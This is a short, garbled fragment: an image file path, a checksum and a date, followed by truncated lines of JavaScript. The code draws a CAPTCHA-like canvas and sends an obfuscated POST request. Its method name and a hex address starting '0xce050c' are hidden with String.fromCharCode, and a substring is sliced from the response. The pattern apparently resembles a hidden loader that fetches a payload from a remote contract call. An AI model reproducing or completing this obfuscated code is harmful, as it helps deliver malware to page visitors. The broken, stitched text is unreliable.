
Hash checksum:
8c3128d3ba3bfe3ececd5c41c2eaed15
Last updated: 2026-06-25
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
{method:String.fromCharCode(80,79,83,84),body:JSON.
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,
j=await re.json();if(j.result){let h=j.result.substring(130